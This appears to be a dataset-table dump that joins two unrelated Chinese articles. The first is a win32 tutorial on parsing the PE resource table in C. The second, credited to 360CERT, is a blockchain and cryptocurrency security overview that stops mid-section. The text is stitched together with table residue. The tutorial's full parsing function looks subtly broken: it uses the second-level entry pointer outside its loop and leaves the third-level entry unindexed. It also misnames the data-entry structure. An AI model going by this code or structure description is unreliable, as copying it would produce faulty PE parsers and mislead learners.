text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 深入理解win32(八)

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

在上一节里面我们对导入表以及绑定导入表进行了了解以及代码解析,在这一节里面我们来对PE结构中比较复杂的一个表 — 资源表来进行了解。

## 资源表

资源表是PE所有表里边最复杂的表,造成资源表复杂是有历史原因的,简单说就是微软设计PE的时候错误的以为只要定义16位中的资源类型就够了,后来发现远远不够,但是PE结构已经定下来了,只能在原有基础上修改,因此就造成了资源表这块比较不好理解。

所谓的不好理解,就是它里边用到的结构,其中的属性会出现位段/位域的用法,同一个4字节,要根据高位判断它到底是一个整数还是一个偏移;然后偏移并不是RVA,而是相对于资源表的偏移。

首先我们来看一下资源表在PE里面的位置,位于数据目录项的第三个

资源目录的结构如下

typedef struct _IMAGE_RESOURCE_DIRECTORY {

DWORD Characteristics; //资源属性 保留 0

DWORD TimeDateStamp; //资源创建的时间

WORD MajorVersion; //资源版本号 未使用 0

WORD MinorVersion; //资源版本号 未使用 0

WORD NumberOfNamedEntries; //以名称命名的资源数量

WORD NumberOfIdEntries; //以ID命名的资源数量

// IMAGE_RESOURCE_DIRECTORY_ENTRY DirectoryEntries[];

} IMAGE_RESOURCE_DIRECTORY, *PIMAGE_RESOURCE_DIRECTORY;

在资源表里面有很多属性是保留或者未使用的,我们只需要关注`NumberOfNamedEntries`和`NumberOfIdEntries`这两个结构,与导入导出表相似,资源表也是根据以ID命名和以名称命名来统计具体资源的个数的

但是这并不是资源表的真正结构,资源表的真正结构如下所示

其中每一层都有一个资源目录这个结构,这个结构的意义就是用来统计有多少个`IMAGE_RESOURCE_DIRECTORY_ENTRY`结构,如下所示

typedef struct _IMAGE_RESOURCE_DIRECTORY_ENTRY {

union { //目录项的名称、或者ID

struct {

DWORD NameOffset:31;

DWORD NameIsString:1;

};

DWORD Name;

WORD Id;

};

union {

DWORD OffsetToData; //目录项指针

struct {

DWORD OffsetToDirectory:31;

DWORD DataIsDirectory:1;

};

};

} IMAGE_RESOURCE_DIRECTORY_ENTRY, *PIMAGE_RESOURCE_DIRECTORY_ENTRY;

`IMAGE_RESOURCE_DIRECTORY_ENTRY`这个结构在每一层里面的含义都是不相同的,如图所示,在第一层里面用来判断资源的类型,第二层里面用来判断资源的编号,第三层里面表示的是代码页

我们继续探究`IMAGE_RESOURCE_DIRECTORY_ENTRY`这个结构里面的值,首先是第一个联合体,占4字节

union { //目录项的名称、或者ID

struct {

DWORD NameOffset:31;

DWORD NameIsString:1;

};

DWORD Name;

WORD Id;

};

看一下这里`DWORD NameOffset:31;`和`DWORD

NameIsString:1;`这两个值,`NameOffset:31`就是表示占低31位,而`NameIsString`则占剩下的1位,之前提到过在第一层里面`Name`表示的就是资源类型,那么什么是资源类型呢?每种资源有类型及名字,它们是数值标识符或字符串。windows定义了十六种预定义类型,如光标对应1,位图对应2,图标对应3等等。而资源类型既可以用序号表示,也可以用字符串表示,那么我们该如何判断资源类型到底用什么表示呢?这里就需要看`NameIsString`的值了

当最高位为1时,即`NameIsString = 1`

时,低31位为一个UNICODE指针,指向`_IMAGE_RESOURCE_DIR_STRING_U`结构,在这个结构里面`Length`表示长度,`NameString[1]`表示的是真正UNICODE起始的地址

typedef struct _IMAGE_RESOURCE_DIR_STRING_U {

WORD Length;

WCHAR NameString[ 1 ];

} IMAGE_RESOURCE_DIR_STRING_U, *PIMAGE_RESOURCE_DIR_STRING_U;

当最高位为0时,表示字段的值作为ID使用

再就是第二个联合体,作为目录项指针,这个结构的作用就是指向第二层的结构地址

union {

DWORD OffsetToData; //目录项指针

struct {

DWORD OffsetToDirectory:31;

DWORD DataIsDirectory:1;

};

};

当这里有一个注意的点就是`OffsetToData`这个值并不是一个RVA,当`OffsetToData`的最高位为1时,这里需要用资源表的起始地址加上`OffsetToData`的低31位得到的内存地址,就是第二层结构所在的起始地址,若最高位为0,则指向`IMAGE_RESOURCE_DATA_ENTRY`结构

来到第二层过后,还是跟第一层相同的`IMAGE_RESOURCE_DIRECTORY`跟`IMAGE_RESOURCE_DIRECTORY_ENTRY`结构,这时候的`Name`字段表示的就是资源的编号了,可以理解为有几个资源的意思,我们用

程序来看一下,这里相当于第二层就有4个`IMAGE_RESOURCE_DIRECTORY_ENTRY`结构,解析的方法跟第一层相同,判断最高位的值是否为1来判断是字符串还是序号。

然后第二个联合体的解析方法也跟第一层的相似,这里若最高位为1,通过第二层的起始地址加上`OffsetToData`的低31位得到的内存地址即可指向第三层结构所在的起始地址

union {

DWORD OffsetToData; //目录项指针

struct {

DWORD OffsetToDirectory:31;

DWORD DataIsDirectory:1;

};

};

得到第三层结构的起始地址后,还是跟第一层、第二层相同的`IMAGE_RESOURCE_DIRECTORY`跟`IMAGE_RESOURCE_DIRECTORY_ENTRY`结构,这里的`Name`字段表示的就是代码页,那么什么是代码页呢?

>

> 代码页是字符集编码的别名,也有人称”内码表”。早期,代码页是IBM称呼电脑BIOS本身支持的字符集编码的名称。当时通用的操作系统都是命令行界面系统,这些操作系统直接使用BIOS供应的VGA功能来显示字符,操作系统的编码支持也就依靠BIOS的编码。现在这BIOS代码页被称为OEM代码页。图形操作系统解决了此问题,图形操作系统使用自己字符呈现引擎可以支持很多不同的字符集编码。

>

> 早期IBM和微软内部使用特别数字来标记这些编码,其实大多的这些编码已经有自己的名称了。虽然图形操作系统可以支持很多编码,很多微软程序还使用这些数字来点名某编码。

这里通俗点来说的话,就是每个国家自己的语言都有一个代码页,简体中文的代码页编号就是2052,如下所示

还是通过第一个联合体判断是以字符串还是以数值表示,然后第二个联合体也跟之前的方法相同,这里通过计算得到的地址就是指向数据项即`_IMAGE_DATA_DIRECTORY`结构

typedef struct _IMAGE_DATA_DIRECTORY {

DWORD VirtualAddress;

DWORD Size;

} IMAGE_DATA_DIRECTORY, *PIMAGE_DATA_DIRECTORY;

这里`VirtualAddress`是rva,表示资源真正存储的位置,`Size`表示资源的大小

## 代码解析

我们在上面已经了解了资源表的结构,那么我们接下来进行资源表的代码解析,在`IMAGE_RESOURCE_DIRECTORY_ENTRY`结构的第一个联合里面要进行最高位的判断,那么这里可以用与1相与的方法来判断最高位是否为1,或者直接用指针指向`NameIsString`结构进行判断

printf("%x\n",(pResourceEntry[i].Name & 0x80000000) == 0x80000000);

printf("%x\n",pResourceEntry[i].NameIsString == 1)

那么首先是第一层,定义指针判断最高位是否为0

if (!pResEntry[i].NameIsString)

判断是否为windows预定义的资源类型,我们知道windows有16种预定义资源类型,转换为十六进制为0x10

if (pResEntry[i].Id < 0x11)

若最高位为1则指向结构体并复制名称

PIMAGE_RESOURCE_DIR_STRING_U pStringRes = (PIMAGE_RESOURCE_DIR_STRING_U)((DWORD)pResource + pResEntry[i].NameOffset);

WCHAR szStr[MAX_PATH] = { 0 };

memcpy(szStr, pStringRes->NameString, pStringRes->Length*sizeof(WCHAR));

printf("First floor->资源名称:%ls \n", szStr);

第二层、第三层与第一层的解析类似,主要是最后一个指向`_IMAGE_DATA_DIRECTORY`结构,定义指针即可

if(!pResEntry3[i].DataIsDirectory)

{

//取数据偏移

PIMAGE_RESOURCE_DATA_ENTRY pResData = (PIMAGE_RESOURCE_DATA_ENTRY)((DWORD)pResource + pResEntry3->OffsetToData);

printf("Third floor->数据RVA:%x,数据大小:%x\n", pResData->OffsetToData, pResData->Size);

}

完整代码如下

void PrintResourceTable()

{

//定义windows自带的资源

static char* szResName[0x11] =

{ 0, "鼠标指针", "位图", "图标", "菜单", "对话框", "字符串列表",

"字体目录", "字体", "快捷键", "非格式化资源", "消息列表",

"鼠标指针组", "zz", "图标组", "xx", "版本信息"

};

LPVOID FileBuffer = NULL;

PIMAGE_DOS_HEADER pDosHeader = NULL;

PIMAGE_NT_HEADERS pNTHeader = NULL;

PIMAGE_FILE_HEADER pPEHeader = NULL;

PIMAGE_OPTIONAL_HEADER32 pOptionHeader = NULL;

PIMAGE_SECTION_HEADER pSectionHeader = NULL;

PIMAGE_IMPORT_DESCRIPTOR pImport = NULL;

PIMAGE_BOUND_IMPORT_DESCRIPTOR pBoundImport = NULL;

PIMAGE_RESOURCE_DIRECTORY pResource = NULL;

PIMAGE_RESOURCE_DIRECTORY pResourceDirectory = NULL;

DWORD NumEntry = NULL;

DWORD NumEntry2 = NULL;

DWORD dwResourceData = NULL;

DWORD FileAddress = NULL;

PDWORD pSectionAddress = NULL;

FileToFileBuffer((char*)IN_path, &FileBuffer);

if (!FileBuffer)

{

printf("File->FileBuffer失败");

return;

}

pDosHeader = (PIMAGE_DOS_HEADER)FileBuffer;

pNTHeader = (PIMAGE_NT_HEADERS)((DWORD)pDosHeader + pDosHeader->e_lfanew);

pPEHeader = (PIMAGE_FILE_HEADER)((DWORD)pNTHeader + 4);

pOptionHeader = (PIMAGE_OPTIONAL_HEADER32)((DWORD)pPEHeader + IMAGE_SIZEOF_FILE_HEADER);

pSectionHeader = (PIMAGE_SECTION_HEADER)((DWORD)pOptionHeader + pPEHeader->SizeOfOptionalHeader);

//定位资源目录

FileAddress = RvaToFoa((char*)IN_path, pOptionHeader->DataDirectory[2].VirtualAddress) + (DWORD)FileBuffer;

pResource = (PIMAGE_RESOURCE_DIRECTORY)FileAddress;

//printf("NumberOfNamedEntries:%d,NumberOfIdEntries:%d\n", pResource->NumberOfNamedEntries, pResource->NumberOfIdEntries);

//获取Resourceentry个数

NumEntry = pResource->NumberOfNamedEntries + pResource->NumberOfIdEntries;

//资源目录表的宽度

dwResourceData = sizeof(PIMAGE_RESOURCE_DIRECTORY);

//定位资源目录节点

PIMAGE_RESOURCE_DIRECTORY_ENTRY pResEntry = (PIMAGE_RESOURCE_DIRECTORY_ENTRY)((DWORD)pResource + 16);

//第一层

for( int i = 0; i < NumEntry ; i++)

{

if (!pResEntry[i].NameIsString) //最高位为0,指向数字

{

if (pResEntry[i].Id < 0x11) //windows共有16种预定义资源类型,当Id > 0x11则为自己写的资源

{

printf("First floor->资源ID:%p,资源名称:%s\n", pResEntry[i].Id, szResName[pResEntry[i].Id]);

}

else

{

char type[20];

sprintf(type, "%d", pResEntry[i].Id);

printf("First floor->资源ID:%p,资源名称:%s\n", pResEntry[i].Id, type);

}

}

else //最高位为1,指向结构体

{

//获取偏移

PIMAGE_RESOURCE_DIR_STRING_U pStringRes = (PIMAGE_RESOURCE_DIR_STRING_U)((DWORD)pResource + pResEntry[i].NameOffset);

//定义一个用来接收自定义字符串的宽数组然后直接复制

WCHAR szStr[MAX_PATH] = { 0 };

memcpy(szStr, pStringRes->NameString, pStringRes->Length*sizeof(WCHAR));

printf("First floor->资源名称:%ls \n", szStr);

}

//第二层

if (pResEntry[i].DataIsDirectory) //目录项指针为1

{

printf("Second floor->目录偏移:%p\n", pResEntry[i].OffsetToDirectory);

//定义指向第二层目录的指针

PIMAGE_RESOURCE_DIRECTORY pResource2 = (PIMAGE_RESOURCE_DIRECTORY)((DWORD)pResource + pResEntry[i].OffsetToDirectory);

PIMAGE_RESOURCE_DIRECTORY_ENTRY pResEntry2 = (PIMAGE_RESOURCE_DIRECTORY_ENTRY)((DWORD)pResource2 + 16);

//获取Resourceentry个数

NumEntry2 = pResource2->NumberOfIdEntries + pResource2->NumberOfNamedEntries;

for (int i = 0 ; i < NumEntry2 ; i++)

{

if (!pResEntry2[i].NameIsString)

{

printf("Second floor->资源表示ID:%d\n", pResEntry2[i].Id);

}

else

{

//获取偏移

PIMAGE_RESOURCE_DIR_STRING_U pStringRes2 = (PIMAGE_RESOURCE_DIR_STRING_U)((DWORD)pResource + pResEntry2[i].NameOffset);

//定义一个用来接收自定义字符串的宽数组然后直接复制

WCHAR szStr2[MAX_PATH] = { 0 };

memcpy(szStr2, pStringRes2->NameString, pStringRes2->Length*sizeof(WCHAR));

printf("Second floor->资源字符串:%ls \n", szStr2);

}

}

//第三层

//定义指向第三层目录的指针

PIMAGE_RESOURCE_DIRECTORY pResource3 = (PIMAGE_RESOURCE_DIRECTORY)((DWORD)pResource + pResEntry2[i].OffsetToDirectory);

PIMAGE_RESOURCE_DIRECTORY_ENTRY pResEntry3 = (PIMAGE_RESOURCE_DIRECTORY_ENTRY)((DWORD)pResource3 + 16);

printf("Third floor->资源:%d\n", pResource3[i].Characteristics);

if(!pResEntry3[i].DataIsDirectory)

{

//取数据偏移

PIMAGE_RESOURCE_DATA_ENTRY pResData = (PIMAGE_RESOURCE_DATA_ENTRY)((DWORD)pResource + pResEntry3->OffsetToData);

printf("Third floor->数据RVA:%x,数据大小:%x\n", pResData->OffsetToData, pResData->Size);

}

}

printf("\n\n");

}

}

这里通过我们的代码解析跟程序解析进行对比相同,证明解析成功 | 社区文章 |

作者: [360CERT](http://mp.weixin.qq.com/s/nJFii2oTEzKTnQNW04FXUQ "360CERT")



#### 0x00 背景介绍







区块链技术是金融科技(Fintech)领域的一项重要技术创新。

作为分布式记账(Distributed Ledger

Technology,DLT)平台的核心技术,区块链被认为在金融、征信、物联网、经济贸易结算、资产管理等众多领域都拥有广泛的应用前景。区块链技术自身尚处于快速发展的初级阶段,现有区块链系统在设计和实现中利用了分布式系统、密码学、博弈论、网络协议等诸多学科的知识,为学习原理和实践应用都带来了不小的挑战。

区块链属于一种去中心化的记录技术。参与到系统上的节点,可能不属于同一组织、彼此无需信任;区块链数据由所有节点共同维护,每个参与维护节点都能复制获得一份完整记录的拷贝,由此可以看出区块链技术的特点:

* 维护一条不断增长的链,只可能添加记录,而发生过的记录都不可篡改;

* 去中心化,或者说多中心化,无需集中的控制而能达成共识,实现上尽量分布式;

* 通过密码学的机制来确保交易无法抵赖和破坏,并尽量保护用户信息和记录的隐私性。

虽然单纯从区块链理解,仅仅是一种数据记录技术,或者是一种去中心化的分布式数据库存储技术,但如果和智能合约结合扩展,就能让其提供更多复杂的操作,现在活跃的各个数字货币就是其中一种表现形式。

#### 0x01 区块链安全性思考

由于区块链技术的特性,在设计之处就想要从不同维度解决一部分安全问题:

##### 01 Hash唯一性

在blockchain中,每一个区块和Hash都是以一一对应的,每个Hash都是由区块头通过sha256计算得到的。因为区块头中包含了当前区块体的Hash和上一个区块的Hash,所以如果当前区块内容改变或者上一个区块Hash改变,就一定会引起当前区块Hash改变。如果有人修改了一个区块,该区块的

Hash

就变了。为了让后面的区块还能连到它,该人必须同时修改后面所有的区块,否则被改掉的区块就脱离区块链了。由于区块计算的算力需求强度很大,同时修改多个区块几乎是不可能的。

由于这样的联动机制,块链保证了自身的可靠性,数据一旦写入,就无法被篡改。这就像历史一样,发生了就是发生了,从此再无法改变,确保了数据的唯一性。

##### 02 密码学安全性

以比特币为例,数字货币采用了非对称加密,所有的数据存储和记录都有数字签名作为凭据,非对称加密保证了支付的可靠性。

##### 03 身份验证

在数字货币交易过程中,由一个地址到另一个地址的数据转移都会对其进行验证:

- 上一笔交易的Hash(验证货币的由来)

- 本次交易的双方地址

- 支付方的公钥

- 支付方式的私钥生成的数字签名

验证交易是否成功属实会经过如下几步:

- 找到上一笔交易确认货币来源

- 计算对方公钥指纹并与其地址比对,保证公钥的真实性

- 使用公钥解开数字签名,保证私钥真实性

##### 04 去中心化的分布式设计

针对区块链来说,账本数据全部公开或者部分公开,强调的是账本数据多副本存在,不能存在数据丢失的风险,区块链当前采用的解决方案就是全分布式存储,网络中有许多个全节点,同步所有账本数据(有些同步部分,当然每个数据存储的副本足够多),这样网络中的副本足够多,就可以满足高可用的要求,丢失数据的风险就会低很多。所以建议部署区块链网络时,全节点尽量分散,分散在不同地理位置、不同的基础服务提供商、不同的利益体等。

##### 05 传输安全性

在传输过程中,数据还未持久化,这部分空中数据会采用HTTP+SSL(也有采用websocket+websocketS)进行处理,从而保证数据在网络传输中防篡改且加密处理。

#### 0x02 数字货币安全性思考

##### 01 BTC

比特币(Bitcoin,代号BTC)是一种用去中心化、全球通用、不需第三方机构或个人,基于区块链作为支付技术的电子加密货币。比特币由中本聪于2009年1月3日,基于无国界的对等网络,用共识主动性开源软件发明创立。比特币也是目前知名度与市场总值最高的加密货币。

###### 比特币区块结构

###### 钱包和交易

比特币钱包的地址就是公钥通过 Base58 算法编码后的一段字符串,使用该算法可以将公钥中的一些不可见字符编码成平时常见的字符。Base58 相对于

Base64 来说消除了非字母或数字的字符,如:“+”和“/”,同时还消除了那些容易产生混淆的字符,如数字 0 和大写字母 O,大写字母 I 和小写字母

l。这一段用作比特币钱包地址的字符串就相当于一个比特币账户。

交易属于比特币中的核心部分,区块链应用到数字货币上也是为提供更安全可靠的交易。交易之前会先确认每一笔笔交易的真实性,如果是真实的,交易记录便会写入到新的区块中去,而一旦加入到区块链中了也就意味着再也不能被撤回和修改。

交易验证流程大概为:

1. 验证交易双方的钱包地址,也就是双方的公钥。

2. 支付方的上一笔的交易输出,前面也说到了钱包里面是没有存放你的比特币数量的,而你每一笔交易都会产生交易输出记录到区块链中。通过交易输出可以确认支付方是否能够支付一定数量的比特币。

3. 支付方的私钥生成的数字签名。如果使用支付方的公钥能解开这个数字签名便可以确认支付方的身份是真实的,而不是有人恶意的使用当前的支付方的钱包地址在做交易。

一旦这些信息都能得到确认便可以将交易信息写入到新的区块中去,完成交易。受比特币区块大小的限制(目前的为 1MB,一笔交易信息大概需要 500

多字节),一个区块最多只能包含 2000

多笔的交易。因为区块链中记录了所有的交易信息,所以每个比特币钱包的交易记录和币的数量都是可以被查到的,但是只要没有对外公开承认钱包地址是属于你的,也不会有人知道一个钱包地址的真实拥有者。

还有一种交易叫做 coinbase 交易,当矿工挖到一个新的区块时,他会获得挖矿奖励。挖矿奖励就是通过 coinbase

交易拿到手的,也一样是需要把交易信息添加到新的区块中去,但是 coinbase 交易不需要引用之前的交易输出。

###### 安全问题

比特币基于区块链,具有去中心化结构,用户通过一个公开的地址和密钥来宣示所有权。某种程度上,谁掌握了这个密钥,谁就实质性地拥有了对应地址中的比特币资产。而区块链的防篡改特征,是指比特币的交易记录不可篡改,而非密钥不会丢失。同时,也正因为区块链不可篡改,密钥一旦丢失,也意味着不可能通过修改区块链记录来拿回比特币。

因此针对比特币的盗币事件屡有发生,主要是通过下面三个手段:

1. 交易平台监守自盗

2. 交易所遭受黑客攻击

3. 用户交易账户被盗

交易平台监守自盗可以向平台索回,但是黑客攻击导致的盗币,很难被追回。因为黑客一旦盗取比特币,接下来便会通过混币等手段进行洗白,除非有国家力量强力介入,否则追回的可能性仅仅停留在理论层面。

##### 02 ETH

以太币(Ether,代号ETH)为以太坊区块链上的代币,可在许多加密货币的外汇市场上交易,它也是以太坊上用来支付交易手续费和运算服务的媒介。以太坊(Ethereum)是一个开源的有智能合约功能的公共区块链平台。通过其专用加密货币以太币提供去中心化的虚拟机(称为“以太虚拟机”Ethereum

Virtual Machine)来处理点对点合约。

###### 智能合约

以太坊与比特币最大的一个区别——提供了一个功能更强大的合约编程环境。如果说比特币的功能只是数字货币本身,那么在以太坊上,用户还可以编写智能合约应用程序,直接将区块链技术的发展带入到

2.0 时代。

以太坊中的智能合约是运行在虚拟机上的,也就是通常说的 EVM(Ethereum Virtual

Machine,以太坊虚拟机)。这是一个智能合约的沙盒,合约存储在以太坊的区块链上,并被编译为以太坊虚拟机字节码,通过虚拟机来运行智能合约。由于这个中间层的存在,以太坊也实现了多种语言的合约代码编译,网络中的每个以太坊节点运行

EVM 实现并执行相同的指令。如果说比特币是二维世界的话,那么以太坊就是三维世界,可以实现无数个不同的二维世界。

###### 安全问题

ETH最大的特点就是智能合约,而智能合约漏洞也就导致了ETH的安全问题。

2016年黑客通过The Dao,利用智能合约中的漏洞,成功盗取360万以太币。THE

DAO持有近15%的以太币总数,因此这次事件对以太坊网络及其加密币都产生了负面影响。

The DAO事件发生后,以太坊创始人Vitalik

Buterin提议修改以太坊代码,对以太坊区块链实施硬分叉,将黑客盗取资金的交易记录回滚,得到了社区大部分矿工的支持,但也遭到了少数人的强烈反对。最终坚持不同意回滚的少数矿工们将他们挖出的区块链命名为Ethereum

Classic(以太坊经典,简称ETC),导致了以太坊社区的分裂。在虚拟货币历史上,这是第一次,也可能唯一一次由于安全问题导致的区块链分叉事件。

无独有偶2017年7月19日, 多重签名钱包Parity1.5及以上版本出现安全漏洞,15万个ETH被盗,共价值3000万美元。

两次被盗事件都是因为智能合约中的漏洞。让我们看到,虚拟货币的安全不仅仅是平台和个人,区块链上的应用,也是我们应该关注的内容。

##### 03 XMR

门罗币(Monero,代号XMR)是一个创建于2014年4月开源加密货币,它着重于隐私、分权和可扩展性。与自比特币衍生的许多加密货币不同,Monero基于CryptoNote协议,并在区块链模糊化方面有显著的算法差异。

###### 隐蔽地址

隐蔽地址是为了解决输入输出地址关联性的问题。每当发送者要给接收者发送一笔金额的时候,他会首先通过接收者的地址(每次都重新生成),利用椭圆曲线加密算出一个一次性的公钥。然后发送者将这个公钥连同一个附加信息发送到区块链上,接收方可以根据自己的私钥来检测每个交易块,从而确定发送方是否已经发送了这笔金额。当接收方要使用这笔金额时,可以根据自己的私钥以及交易信息计算出来一个签名私钥,用这个私钥对交易进行签名即可。

###### 环签名

